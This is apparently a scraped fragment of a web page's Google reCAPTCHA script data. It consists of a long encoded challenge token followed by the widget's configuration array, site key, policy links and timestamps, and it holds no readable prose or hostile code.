skbCpy8rwrPCtsOicjXCqMO/[base64]/CrcKSBsKkIWjCh8OsNMKgwo8HH2FlMsKHwp9KwqXCtCV+wojClMKfDsOKw7Vaw4NDD8OIWVnCpsKmDcOOIBBSw43CtMO7GMKQw4oLwrx8SR56w4jDqC4ENsKeP8KsbUwLw4MSw5fCu8OLCsOMw6xbFsOALsKcYzgnwozCmcKTXcK8S8OWXMObEsKNYMOlR3U/E8OcwoIpw53DnsK6wr8QfUHCoMOSwpjCsj1RSzEywrnDgH0hwqDCqEnCtMKhw7oGXg7DpsKjYxHCu8KEXxDDkDrCmwNFS8KHw7fCp8K1woVbAsKke8Kbw44ew5DCqzgEUcOoDMOTQDxsw5nDtTBiwrMZMMKUd8O2E2/DtVcLDsOswonCtDLCg8OtSMOXQVcXH2AewrZEbiLDi2spw7rDun/Cu3FXCjHDoDXDmcOJw6oYw7fDi8KII8OxfwIaAsOdwqo1aGLDs8KXZMORwo/CoVIWMcO9wq8pRcOqwqYBLwouwodXw5rCs21BVsK3w7TDisOkdcK2w6V6w5tPwp9iwqMjExxVwoHDtcO/CDHCrTJZXsOjUMKsbMKcw5lSARjDhsKWw4rCsMKIw7fCsAnCsTLCmgPDkUfCmzPDm8O9wojDl2TCvH1PacKPwo7CnUDCrQPDlU47wqo3wrLDpMKIw6nDoyFofcOzw7LDg8KJIsOUwqDCu8KTwpDCvCFTw4tQwrFOw6ZAwo/[base64]/[base64]/[base64]/ChUBGZ13Cj8O8bQY1BsKfwp0swoggEsONw5tIw5FvwrtJBcOKO8Ksw6VkWzJQw5Nswp3Cr8OuYcO/YwbCusORw7tYw7/Dl8KhSsOUw5bDo8Ohwp8iwq/[base64]/DoD1Awq/DpU3CsV4zOFrDgMKADMOoVhnDmWFaF8KVwppvKiTCrC1Rw6Qdw4vCq8OMwrl4a1nCnS/CgycCw4fDjCsbwpzDhk1IwqvCigNJw47Chzkvwq8Mwp0iwqgIw7VZw5QxfsOlwoPDiXPCk8OCJMKyOsKQwo3CtTdGCnMhB8OAw5LCqsOlWsK7wqpjwphAJCFHwpjCv1QGw5/[base64]/DuSNcC8OadlA5w73CljLCjcOhPzDCj1dTw4lIw6/[base64]/CosKmSyZ1w5jDh8KvHQTDtFrCvcKQVTjDhjptInd4w4LCk0fDviHDtjQLZFDDpRDCv0xTOxkowrfCtcOWRB3Cm2ZESzBCTcK/wo/Dh3s4w79yw4o+woEAwr3CqcOWOyPDjcKHwrg6wofDp04Lw7wMQFEIb0/CqnHCtHs6w6EiZcO1Blccw6TCssORwrTDoyckWsOZw7NuX04pwoPCocKwwrLDt8Ohw4bClsOmw4TDu8KfSExvwqzDighBJxfDiMKSBMO/w7PCi8Oyw6tkw6HCjsKQw6DCrsK9AFTCgwpXw7vDsnnCoG3DgcO1wrsyTsKXSMK7G0/[base64]/w5zCm8Kbwp3Dk3TCqsKlw7HDpHDClwDCjcKJLgtswqBbY0HCisOFw7TCm3fDigbDusOOGCBzwqNSw74qWQYvU20CVQdbI8KDMsORL8Krwq3Cly7Cr8OWw5B4Shh0OFHDhy4pw6/ChsK3wqfCuCYgwpLDqjclwpbCqCgpw400S8KswpNfBsKow50ISQcXw6XDuDdvB1hyZMK/[base64]/Ci8K1G8KMwr/CjMOywrfDlcKYNjLCksKZajDDh8OBwoNGwqzDvsKSwoNiasOOwoJQwpsBwq/DtlcEw4JpRsOvwqgtHsOkw7jCo8O+w5wzwqrDuMKTWsKWw6dZwqfDvwsgJ8OHw6wew7zDrFnCj33Crx0Kwrt5Q13CuFDDjy0+wr3DoMOPRCJaw4xGJG3DhcO0w4jCsw/[base64]/DvMKJRU/DpCLCosOIcyTCqMO7PsOFwr3DvcKKw5HCvsKqwoJiwpE9woJ2w7nDlWrCvVXDqm3Dk8KXw5LDiSB9wq9CcMKeAcKTGsKrwqTCmsK/R8KlwqxtM2t6O8KOOsOMw641wpVBfsKYwqEEdjIGw5FwBcKxwrY1woTDrE98aSvDuMO3wp/ClcOXLQvCqcOWwr0OwrkZw4RfHMO4bXFhJMOESMO0C8OGKzHCvnIkwpfDnkcUw4Fswqlaw7zCkWIdHsOIwrLDtVA7w7/Cg3TCkMKyJXzDmcOha1lHfEUlA8KWwqXDiUTCosOOw7nDonjCg8OCESvDlSx3wrltw554woPCtMONw5hXRcKhQD/CpB3CnE3CljLDj3clw6HDtMOVMhYPwrABXMOTw5che8ObbV5VdsKqFcOnTsOSwo7ConvDt01vJcKpGQ7CjMOdwp7DsVI7wpFJL8KlJsOdw6/DkgZDw4zDpCxfw6/CqMKZwqHDoMO/w67DnVLDjBtaw5LClRTCusKPOnUEw5TDq8K3BXbCscK3w5kzIX/DjXbClsKEwqrCjTEhwq7CjB7CuMOJw7gLw48Vw6rDjk45GcKhw5bDjkUkM8OvS8KyYzbDtcKiRBTCqcKGw4olwqJTJBfCrMOywo0cSsOvw79/ZcOVFcOKGMK1Og4Nw7kjwrN8woHDl0nDvz3ClsOhwrPDssK3b8OXwrfDpRzDlsOEAMOCUU0FDiwAPMKzwqjCqjkqw7/CrWzCqDjCogRAwrnDt8Kaw7ZuLysww4/Ci0bDkcKOI1o7w6pYeMKiw7k1w7Nsw5vDlGrDkGd0w6AQwrs7w7DDh8KQwo/DisK5w4U9EcKqw47CmS3Cn8OCRn/ClnPCscO6PgPCi8Khf3jChcO1wpw3D3gDwq/[base64]/DvDTCuShWwpbDqcKyw47DvkQlwqpZTMOnE8ORwpkGDcKeFhgaw6vDnF/CicOAwrJnNcO9GHgKwoAEw6cLHT7Co3ASwohkw4FJw5/DvGrConUbw6TDkgp5O3zCll12wobCvhjDukHDqMKEVkg8wpfDnwDDrUzDhMKAw53DkcKDw6h9w4RsOQzCsGhrw5vDv8OwLMK1w7LDgsOjw6MmOcOqJsOgwrYdw40JbzkQHyfDqsOkworDjRfCtTnDvXTDmjERRlJHWVrCisKNU24ew53CiMO/wrBWH8OJwokKQzLCuBo0w5/[base64]/CucK6R8KJKFksw68EX8KcN8KDw7low6fCoMOLXTNAw4kTwo/CmSPDncOXTcOhJhnDrMOawoRUw4chw6HDi3/DrURvwoQkKCDDihQABsOewrPDmlQRw5/Cu8OxeRMHw4XCs8OSw4XDm8KAcDNWwrcnwq3CriARTwzDkA3CmsKXw7XCuhoIK8KpAcKRwrbDkXLDr3/CnsKtJgg0w7NsHTfDhMOLUsKyw5rDhXfClcKQw4cZWHVEw4DCrsO2wqgfw5DDvmbDpBjDl1wsw6vDrsKGwozDp8Kdw67CvikMw6sTacKZNTfCgjnDpRYKwoEve2AcDsK5wrJKBU47YGPDsRjCgsK/McKXb3vCtQgyw4xnw7XCnkgTw6ERfDrCvMKZwqtWw7TCocO/PAATwpPDn8Kyw7BQCMOhw5N2w6bDisOqwrcOw5xcw7HChMOxV1zDqTjCjMK9Z2VWw4JBCmbCr8KtF8K4w6FDw7l7w6DDn8Ktw51lwoPChcO4wrTDkglDEC7Cg8KUw6/[base64]/DnHZNwqBKwp3DtMO4VcOewrzChMKaw6LCunp+wpPDjcK+RmvCm8ORw70hIsOCGyYGG8KTW8OEw7nCqDcnKMO1RsOOw6/[base64]/w7Q7dcKUw5rDgj49w7oEGgLDtcKsw5BWw4DDgMK3YsKkAQZHNTlcYMOOw4XCr8K8WFpAw6wfw7bDhMKxw5cBw6nDmjksw63CryHCj2HCqcKswrsowq/[base64]/XcK4wpRnWTHDrsKbBAJlw4/CkUU7wo/[base64]/CinrCnyAQUjTCpsO6SsOlZiNHw4xFR8Kow6E4cyFvS8OGw7zCncK/Mg5ow5TDssKGBXA2CsK4U8KVLD3CmVZxwrrDl8Kqw4geJQzDnMOyH8KpE3bCswzDn8KMSjtMOgLCnsKwwrh3woIhH8KrfsOWwoDCssOpfUlnwqdpNsOiWMK0w4vCiktqEsKtwrNDGwwBJcOVw6rDnWrDkMOqw5nDqMKvw5vDssKiIcK5bSsnV0/[base64]/wonDhsK1DsOdwrIow5TDr8OzwqvCowFWNMKIZMOSOjvDqFzCmMO2wozDm8KiwpjDkMOuJnBiwrokFwBIGcOFZifDhsOgRcKsEcKOw7LCsDHCmyB2w4Umw4xSw7/[base64]/KhdtT8KefhnDtcOQw5HCt8K0wpzDi8KEwonCujPCtcOJFSvCpXwUGmx3wqnCkcOpe8KtLsKUBXvDhMKNw5cKZsKgHWtzCsKpT8K5Vx/Ch3fDpcOuwqTDn8OvccOYwprDlMKewq/Dl1AZwqACw6Q6LnQQUjlfwqfDpVzCmnDCpjfDvy3DiWXDtxPDn8O7w7AkB2rCsW1LBsOVwoU3w4jDsMK9wpIUw6tEL8OJYsKVwrJMWcK8w77CocKfw5VNw6duw7kcwpBiGsORwrgXCCnCsgQAw47Dh1/DmMOhwrdpHUfCjRB4wolcwqcPGMOHQsOywo8ewoFbw7dcw5pUcE/DqzPCqCLDpHh/w4zDt8KSWMOZw5LDrcKxwpfDmMKuwqjCssKcw7/Dt8KZM2xTdE4twpHCkxV9S8KMOsO8DsKXwpsNwoTCsjhbwo0AwoJPwrJKYywJwowNXVg6G8K9D8OiJGcPw6/DrMKyw57DhxJVXMOuRBzCgMOGD8K/[base64]/[base64]/[base64]/DnsKwQ0XChlrCu8KtTsKkwpzCjMOXw69lwq/CnlsJAk7CvsOMw5PDtWzDjMOtwqk0AsObI8ONYMKHw71Ow6PDhnTDl0fCmF3DjR/DmTfDvMO4w6hVw7XCkcOcwpZiwphtwqMfwrYOwqDDjsK3IwzCpG3CrSTCnsKRYsO5WcOGVcOCesKFCMKMOVtlUhfCicKrIMOfwqwsERI3I8OgwqhYAMOaOsOBIMK4wpXDi8KqwrwtYMOBTyrCqyTDu0/[base64]/CmsKdw5vDrAjCq8KZwpbDugzDhcOeScOlbBnCnyTDkmnCrsKWOwVawpbDscOEw41DVShDwr7DsXXDtMODYGvCosOXwrPCocKewrTDncK9wq0Hw7jDv1XChX7ChmTCo8O9BRzDvcO+D8KrScKjSHU2woHCtlPDmlA/w6jCv8KlwoNZEMO/Kj5gX8KBw7UIw6TCqMObH8OUeVBcw7zCqEnCtAkFAGjCj8OewpR7woNKwrXCmirCrsOBX8KRw7wia8KkCcOxwqHCpjM5C8KAbwbCqFLDiSknH8OOw6TDmjwfXMOPw7xsIMOGHw/DpcK6ZMO1a8OnEgXCp8ObDMO+NVkXakjDucKXLcK2wpRxAUI0w4gfesKZw6HDtsOGGcOewphVRQzDpxfClAhVd8KcCMKXw6HCqjnDjsKoNsOZQlvCm8OcQ21PZSLCrjXCkMKqw4HDpy3DhWBgw5V4UUMgEHx3ccK/wqvDsEzChD/DvMKFw68uwosswpg+VcO4MMOgw788CDcSP1vDlGJGUMOcwqoAwrfCl8K7CcKbwoXCp8KSw5LCjsOIfcKBwrJbCsOlw53CpcOvw6HDgsOnw6xnMMKBc8OBw7PDiMKUwolbwrnDtsOOaS4KHB5+w4h/XnIJw5Uvw7cRYH7CksK3w7R3wo5dXW/Ct8O2diPCvjYFwrTChcKFchnDoyI+woLDu8K+w4TDlcKNwpQ/wrtSGFMAKcO4w67DiRrCizBVXjTDvcOtfcOSwpDDrMKDw6nDosKlw4bClyoGwq9wOcKbcsKCw7HDm2g3wpsDdcO3GsOmw4rCm8Onw4cDZMKrwpclfsO8eBkHw5XCpcO5wqfDrCIBEVtKRcKLwoLDhjoBwqERWcK1wrxqfcOyw6/DmWcVwqJZwpcgwogwwp7Dt0rChsK7XR3Cg2LCqMOUEnXDv8KoPybDucOkeX5Vw5rCskvCosO1bMKmaSnClsKxwrnDrsKrworDm2A7eCVaR8KSS3JTwpE+I8OawpU8MWZrwpjCghc5eiZNw7DCncOoJsOUwrZOw4UpwoI3wqDDkFhfCwwOHBV8JUPCh8O1GDUIOw/DkkzDpkbDi8O3HwASAGZ0fMKBwpHCnwVbBkNuw4jCj8K9OsOZw7pXasO5IAVPMVXDv8K5JC7Dlj9vF8O7w6HCjcK2TcKiIcOjBzvDgMOgw4LDlB/DuE5zasKAw7jCr8OBw6Yaw40iwoPDnVfCjTtbPMOgwr/DiMKWDhxFdsKTw4YOwojDonfDvMK8dG1Pw5w4wrg/EMKmd18LccK9DsK+w6XCm0A2wrMew77CnUpBw58qw6PDqcOuYcK1w63CtyM9w4wWLA4Vw7jCuMOnw6HDlcKWfFbDoznCjMKBZiApM2XDq8KtI8OHSBI3ZwwWRyDDmsO5BiAtAHArwpbCvS/Cv8Kuw655wr3Cj0oJwpsowqJKA1jDqcOpJ8OkwoHCu8OfKsKkasOELDtZICBDUhpvwpzCgDLCn3glFA/DmsKbLx7Dl8OdP3LCsCZ/[base64]/DqMO4wpfClAjDjsO5wrxdaiUSwqHCl8OSw4fDsSVnPhvCiVNuZcK9AMOKw5DDvsKGwo1Sw7tNEsO/VCPCiC3DtVDCmMKWKcOrw7pBCcOnR8OAwrXCssOqO8O6RcKsw5XDu0orFcKCbS7DqU/[base64]/Dui3DpsOIw4jDrVDCp8OqwpYqGWfCosKiVMKSXWxXw7VCwovClsKmworCs8K+w5F4fsOgw7tPWcOmD1xGTkzComnDjhTDp8KCw6DCjcKQwpbCrSdAMsO/ZTrDqsKkwpNQOGTDpVjDuFHDmsOJwpHDpsORwqhjcGfCsDfCg2x7EMKBwo/DrzHCqErCmk9NBsOAwpotESYsLcKQwrcIw4DCgMOMw5l3wrvDjCAdwoXCogvCu8KgwrVRQ0rCoCnDlHvCvgjDlsO3wp1UwqDCr395PcKlZRjDkjNeBhjCmTPDv8O2w43CpMOQwoLDjCHCmxk0ZsO5w4jCp8O9fcKHw4NmwqTDncK3wpEJwr80w6J/EMOfwpQWUcO3wrdPw5A3Z8O0w6I2wprDhU17wqjDkcKSXm/CnDtmNDzCn8OYX8OTw53Cq8OWw5JOXmHCp8O0w6fCjMO/[base64]/[base64]/Dl3pNbRIxSBdONcOdwpEJLMOxw7Jow4fDmsKdAMO2wqR+DQEYw6VNGTtRw4ocCsORJyUVwqPCl8KXwogoSMOGTsOSw6DCsMKhwod/woDDiMKFUcK0wo/DhEDCsScOKMOuIATCmXfCvx0QflrDp8OMwqsIw5oLacObVTbCtMOtw4/DmsOtQlvDscO2woNGwrB0P3VRNMK8Uw1lwqjCg8O/RTMrZXVYDcOJa8O3GBbDtBwqBsKBO8O8ZEA7w6bDpsOFbMOaw6B4d1jDvD1zfXfDi8OVw7jDqBrCkx3DmEbCrsOpSAh7V8K0ZwpDwqobwpPCkcOhJ8KdGsKpCiJIwpnCoHQGHcKbw5TCgcObGcKZw4/DksOURHMlPcOYGsO/wpTCvHDDv8KWcm3CgcK9YA/DvcOoFBsywpx5woUhwr3Ck1XDlcO9w5IwS8OWFsOMbMK8QcO9RMOZZ8KgD8OowqUGwq4cwrE2wrtwcMK+bkHCi8K8ZB45QzohAsOPP8K3HsKhwrN8QWrCmUTCtVjDksK7w7BSejzDmcKPwqnCusO3wrXCssOyw4V7GsKzOwkuwr3CkcO0WyHCo193RcKKIS/DlsKZwox7O8KOwo9Hw7LDo8OZFhwzw6nCs8KBBV4rw7bDoR3DlmzCsMOHLMOLHTEPw7HDgCHDohrCsDckw4dILMOWwpnDsT1gwo9JwqInGMO1wrcJMQ/DuXvDu8K2wopEBsKTw4pfw4VgwqFtw5t/wpMWw4vCvsK5ClPClVN1w5AZwr3DrXHDm1Bww5tbwrw/[base64]/[base64]/VMK0E8OvP8OKScKuw5fDpWfDkTDDql09e8Kiw4nDgMKlwp7DpsOjZcKHwoTCpBAnAxzCoAvDvRthJ8KEw7TDjQrDkCVvEsOjw7hRwodKAT/[base64]/Chh4xwpjCj1rDvsK9KcKZw4LDoVc5wo5DVFzCgMKOwoQKwqZ+dWtjw4bDs0R6wrZLworDsRJzPBY9w7wWwozDlFMzw7dLw4PDq1fCn8OwIsOww4nDtMK1Z8Kyw4VLTcKswpocwqsWw5/[base64]/CvMOjwqBSS8OWXkRXeMKWWcKkQS1bdVnDkCHDp8KPw5zCrnAJwrk2WSNjw4gdw60Iwp7Cnz/DixNhwoBcB2DDhsKRw4vCu8KhLkRXPsKeHER5wqVsbsOMfMOvW8O7wrlZw5/CjMOfw7dfwrwpTMKCw5vCoVrDrhB/wqHCicOoN8KdwrRyE3HCtRjCr8K/PsOxKMKVGi3Cn0QAP8Kjw63CusOJwoxtw6nCosO8AsOuIW9FCcK7CQxzSi7CtcKlwociwpzDsV/DscKkYcO3w5QydMOow4DCisKTGzHDsGDDsMKkZcKKwpLCpBfCn3EtCMKfAcKtwrXDkybDssK9wo/[base64]/DvcK3w6rDhmPDvcKkw57Dp8Kcw5hcY0o6wrbCgxbDvcK8f2ZeZ8Orayd1w7nDisOYw4DDkHN8woc4w4BAwoHDo8KsKBY3w7rDqcK2XsO7w6t+PSLCicK+EiM/w6F+XMKXwoDDnCfCrk/CnsOKMWzDrsK7w4fCq8O5Tk7CkMOJw5Mse0fCi8KcwrtQwrzCqFNmalvDv3HCjcO7VlnCrMKuJ04lI8O1I8KMKsONwo9Cw5zCkilrAMKBAcK2J8KeA8O7cSHCrUfCjmHDm8KoAsOnIMKrw5g5esKAV8O/wrAZwq4TKXYLTcOreT7Ci8KVwqbDjsOLw6LCsMOnAcKqYsOgW8OjG8OSwqt0wp3ClijCnyNZXXPCosKuRkbDugo/[base64]/[base64]/Cu05vw5zCsXwfwosQw7zCvlXDgsKMeTkFwoYmwoIaW8ORw7R9w7vDv8KKKDo3bWYGRAxfHG/[base64]/ChGRpI8OowpFTfMKpEibDvVgcOSwqKlnDqsOnw6DDo8KIwrrDhMOVV8K8Yk09w5zCrGVHwr8XW8KZQ3/CmsKQwrvCi8Ocw5LDkMOTMcKZK8Otw4DChnLCqcOFw61aWRcyw5/Di8KXLsOLacOJBcKtwqYvMV8aRTBvTEfDj1XDhkjDu8Ofwr/ClG/DqsOVQ8KTJ8O/L2ZewrlPLgobw5NNwrfCgMKlwp5jcwHDoMOrwo7DjxnCtsOSw7kQYsOzw5h3H8OSOiTCmSwZwp0/ZFLCpHrClxvClcOeP8KfEn/DrMO7woLDk3lZw5rCucOawpvCpMOfe8KoK30LDsK4wr1hWmrDoHbDjEfCrMK7VFsawrYVfAd7AMKuwrXCqcKvcmzCi3FyRhNdGHnCig8THADDpgnDjxVkP17CtMOfw7/DicKIwoDCrmgXw7LClsKdwpk2PcOrWcKGwpU6w4djwo/DisKUwqV+K11pXcK7YiI0w45Qwod1TgZRZz7Ci3PCucKjwqB+HhM1wpnCtsOkw5w0w5LCtcOpwqE/[base64]/IcKuwrLDmw7DkcOzHMKNw4wnwrUTwpDDnsODw5vDgVPCuMK0EMKcwpXDosOTS8Klw7l1w5ESw6cxM8O1wqU3wqkgQwvCiGrDoMKDW8OfwoHCsxPDuD4Ce2TCpcK/w7DDqsORw7TCmcOpwoXDt2TDnEg4woVVw4fDqsO2wpfDi8OPwqzCp1zDvcOPC1BiYQd1w4TDnGrDo8KcfMKlBMOIw7rCtsO2F8Kow6XCgVPCgMO8dMOkGz/DuV02wolawrdbccOHwo7CuBAlwqQVMRBiw5/CskHDjMKxcMOuw6fCtwIVUgXDpRxIKGbDnVRgw5IRb8OMw7JuRMKmwrgtwqAgP8KyLcKBw5vDnsOUwqcsLnPDrm7ClHMQYlw/w5stwoTCtcKCw4oYQ8Opw6DCkSvCkDHCjHvCnsKkwo97w7PDn8OPcMKeN8KXwrIAwoUzLUvDpcOIwr/CrsKhTmfDgcKIwq3DshE3wrIbw5I+w6QMP2YSw5TCmcK+VSBAw45UdS1jKsKLc8OIwqoYfVvDo8O9cnnCsmBnHMO9PkjCusOgGMKRST5qSE/DssKkHnBrw5zChyfCsMOMMgPDg8KlAHtpw4lbwpIaw7USw5NCaMOXAnrDvcKIPMO5C2VzwpLDkFfCs8Otw4tqw50FfcKvw4duw6ZwwoTDpsO4w7MUO1VIw5rDscKQb8KTQizCnQxKwqfDnMKhw68TLwd3w5vDhMOrcglXw7XDmMKkGcOYw4vDimNUd0bCs8O/WsKew6rDih/[base64]/DtEzDgcK0VsOqa8KcCsKFMcOaw7N4w7HCocKMw4bChMOdw5XCq8OgXHsaw6hlecOvASvDqMK5YkvDmXk+VMOkEsKSaMK/[base64]/CpsOFw7zCsMKJw6sTJFPDhk/CtwAtw5kEw7pCw77Dh0E/w60BU8K6csOfwr/DrwldRMO7BsOAwrBbw6lYw5ABw6DDr30BwrZuMmV8J8O1OMKGwoDDqyImWcOGZlhVJ0R2MAcdw4LCjsKpw5Fyw6hKRhEVW8KTw4FAw50lw5vCmClcw6jCqV0XwobCqjcXPxdrVAR3PzIXw5huZMKpTMOyAy7DkgLCrMKow75LRBXCghluwo/CosOQw4fDj8Kmw4zDr8Oqw7QGw5bCgg3CnMKkaMOuwoVxw7RTw6AULsO4T0LDtzwpw4rDsMOoFgHDoTsfwrY1JMKkwrbDplHDssKgSF/CucKfQSPCncKzAg/DmmHDnXl7MMKMwr14w4/DuCTCr8KpwozDssKEZsOHwrs1wprDjMO1w4UEw5bCo8KFUcOqw7BKV8OGdix6w53CoMO+wrg9DyHDrE/ChDU+WCZfw5PCtcO8wp3ClMKcXcKIw6PDuGUUEcO/wpJKwozDncK0CzfChsKnw6nCowklw7PComUswpk3AcKKw7wLKMOqYsKzfcOrDMOLw4fDizfClcOLdWoMFgLDqMKGZsKeCGcVTQQQw65swrErVsOaw4d4Sx5hGcOwbsOQw63DiADCvMO1wpPCmCvDumbDpMKwDsOWwo1VHsKib8KzZDrDpcKTw4PDpWh+wq/DoMKfWHjDl8Opwo3DmyPChsKwQ0UQw4gDDMKLwosgwpHDoBDDvB8mJMOZw5UrEcKHQW7Ds29rw7bCtMOYHsKMwrLCukvDvsOyAifCkSHDqMOFOsOoZ8OKwq3DjMK2J8OrwonChsKZw4DCjgPDgsOrDmpOT03Dukt6wqM8wpQxw5DCtmBQM8KubsOKCMO/[base64]/IcOgW2IRd3sYV8OfVEI1ccOIw6EJVDPDtnHCok8rVTwQw4nCksKka8K5w59jWsKPwpctUzjCjVDCrjBRwrJdw4LCtxHCg8Kww6LDgBjCl0TCri0IIsO2V8Kzwok9V1bDgMKpdsKowoXCkTcIw5TDiMOnQQhqwoMXVsKpw4Z7w7vDkh/[base64]/[base64]/CucKjZlEcw7HDoMOLeMOpNMOnwoHDs2/CgXQma1zCssOJwrnDvsKzQWvDl8Ojwp7CmEpEZFrCv8O4FcKSCEXDg8KJJ8OhNUXDisOtD8KrSwvCgcKPHsOBw74Mw4BAwp/[base64]/CnsKYw6hpNsOGwq3CmBVZw4jDqULCrcKDB8OWw7s/ERA+bB0aw4pNegjDm8KGJMOxfsKvacK2wqvDvcOtXm1+BDLCscOKdFHCiknDgQw4w79EAsOIwqpZw53ChmVuw7/DrMOawqZcHcKewqzCtWrDkcKww5BfABsrwr/[base64]/[base64]/DmVhPw7UpwoTCtBR/w7rClS7DkXQORjXCsQLDkDknw6EvZsKDHsKNO2XDj8OJwp3ChsKdwqfDgcKPGMK1Y8Opw55ow47DjcKywopAw6HDksKbVWPCjT1sw5PClVfDrDDCoMO2w6ArwrLCjDLCjRZ4MsOyw53DnMOWTF/Cg8KEw6dUw6vCmB3CtsOUacO4wq3DnMKhwr4wHMOLFcOzw7rDvDzCkcO9wr3CqH/DkSoEYMOlX8KhA8K+w4oiwp7DvS4WIMOow5jCvA0uDMOrwrfDpMODesKew4DDmsOhw6x2ZWxvwpUKLcKSw4TDpBcrwrbDnlPChRLDo8Oow74vdMKQwrFzNFdjw43DtVNeUzYhd8K4AsO/aAvCm0TCv3Q9DkEEw67Dll0aL8KDLcO0cR7DqXZGFsKTw6cuaMOLw6Z4QMOuw7TDkHM3QwxyOiYQKMKFw6vDusKjd8Kzw5RTw6zCrzTCvwpxw5TCplTCrcKew4I/wpLDlkfCvkw7woc9w5vDszYLwqc/w6HCvQjCtw93EnhUazxxwqjCp8KRNcKNWjoLacOXworCi8OVw5fCicKGwpQeIifDrTgHw5ooXMOPwofCn2nDg8K5w78zw4HClsKIIh/CoMKMw6TDqX8uHUrCksKlwpZqGSdsSsOPwojCssO2DmMdwqLCrcOrw4jCl8Ktw4ATOMO0asOew7gLw77DhHxybQ4rAMOET0TCsMOZWnB1wqnCsMKXw5VaNTPDsS7CjcOgecOgRxrDjCdIw45zNHPDscKJbcKLEB8hQMKcT3d9wpZvw5/[base64]/CmhhawoHCk8OVWsKpTMOqBcKPw7DCksKJwrl5w559ZzvDnEBWdWFQw5d+W8K8wqcTwqPDqls9esO2GRNRVsOcwo/DqCtvwpNRD0TDoTXDhQ/Cr2rCocKed8KiwrZ5Ej5xw6d6w7ZxwpVlRlHCpcOeQS3DrD5fKsKtw4zCkwJ2E1rDiCDCmcKswqg6wosDcm5+fcOAwphyw6Bww61IaCM9ZsOywqdtw5LDgsOcDcOxf3lbSsOvbC1cYQPDiMOQPMOoFMOsWsKPw63ClMONwrVGw7A4w4/CuWlPL2hXwrDDqcKMwoJlw6wrd1omw5bDu1jDkcOBYkHCsMO2w63CtB3DqCo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aprillereed.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gNxivfrdO2SrlV+S1noCft2JBT9YZTuxHxsWIjnDGOs\\u003d\x22,0,0,null,1,1769346491813,0,0,[87,242],null,[114,94,159],\x22RC-UEoBRru4TIEoDw\x22,null,null,null,null,null,\x220dAFcWeA5NzvoMYRSkBnJuZU0JGFCY2L4da7Rd925Xn5a0gWwrxk9QwK_U1eNQwjbw4xBuyN8wL_RmBQ9dEYl_QCX1tGaAfzKZzQ\x22,1769429291592]");
    </script></body></html>